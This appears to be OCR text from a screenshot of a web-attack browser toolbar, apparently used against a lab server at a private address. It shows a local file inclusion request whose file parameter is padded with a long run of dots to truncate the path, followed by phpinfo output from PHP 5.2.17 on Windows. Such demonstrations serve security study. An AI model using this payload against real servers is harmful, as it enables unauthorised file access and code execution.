 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.31.89
/fi/?file=payload.txt................................................................................................................................................................................................................................................................................................................
...............................................
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT GGD2F3 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2
\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge